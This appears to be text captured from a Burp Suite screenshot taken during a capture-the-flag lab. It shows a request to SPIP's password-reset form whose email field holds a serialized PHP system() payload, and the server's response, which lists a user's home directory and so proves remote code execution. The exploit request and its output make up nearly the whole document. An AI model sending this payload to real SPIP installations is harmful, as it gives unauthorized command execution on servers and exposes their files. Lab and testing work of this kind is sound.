 Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /spip/spip.php?page=spip_pass&lang=en HTTP/1.1
2 Host: 10.10.47.158
3 Content-Length: 253
4 Cache-Control: max-age=0
5 Origin: http://10.10.47.158
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.47.158/spip/spip.php?page=spip_pass&lang=en
13 Accept-Encoding: gzip, deflate, br
14 Cookie: spip_lang=en; spip_lang_ecrire=en
15 Connection: keep-alive
16
17 page=spip_pass&lang=en&formulaire_action=oubli&formulaire_action_args=
AKWms4U6q36PZ5anxAntOw96PbQ5RFxIFrvJYArFdIBdXpBrKWZ37WWgXOTXQOA7YhaGg6
3PB3rY%2FwwNMOPLZgyIWBTRpmyAMQ%3D%3D&formulaire_action_sign=&oubli=
s:38:"<?php system('ls -la /home/think'); ?>";
Response
Pretty Raw Hex Render \n
77 <div class="editer saisie_oubli obligatoire erreur">
78 <label for="oubli">Your email address</label>
79 <span class='erreur_message'><span role='alert'><b>Error :</b
> the e-mail <tt>s:38:&quot;&lt;?php system('ls -la /home/think');
?&gt;&quot;;</tt> is not valid!</span></span>
80 <input type="email" class="text email" autofocus="autofocus"
required="required" name='oubli' id='oubli' value="s:38:"total 48
81 drwxr-xr-x 8 think think 4096 Feb 10 2024 .
82 drwxr-xr-x 1 root root 4096 Dec 7 2023 ..
83 lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history ->
/dev/null
84 -rw-r--r-- 1 think think 220 Nov 14 2023 .bash_logout
85 -rw-r--r-- 1 think think 3771 Nov 14 2023 .bashrc
86 drwx------ 2 think think 4096 Nov 14 2023 .cache
87 drwx------ 3 think think 4096 Dec 8 2023 .config
88 drwx------ 3 think think 4096 Feb 10 2024 .gnupg
89 drwxrwxr-x 3 think think 4096 Jan 10 2024 .local
90 -rw-r--r-- 1 think think 807 Nov 14 2023 .profile
91 lrwxrwxrwx 1 think think 9 Feb 10 2024 .python_history ->
/dev/null
92 drwxr-xr-x 2 think think 4096 Jan 10 2024 .ssh
93 lrwxrwxrwx 1 think think 9 Feb 10 2024 .viminfo ->
/dev/null
94 drwxr-x--- 5 www-data www-data 4096 Dec 20 2023 spip
95 -rw-r--r-- 1 root root 35 Feb 10 2024 user.txt
96 ";" autocapitalize="off" autocorrect="off" />
97 </div>
98 </div>
99 </fieldset>
100
101 <p style="display: none;">
102 <label for="nobot">Please leave this field empty:</label>
103 <input type="text" class="text" name="nobot" id="nobot" value=""
size="10" />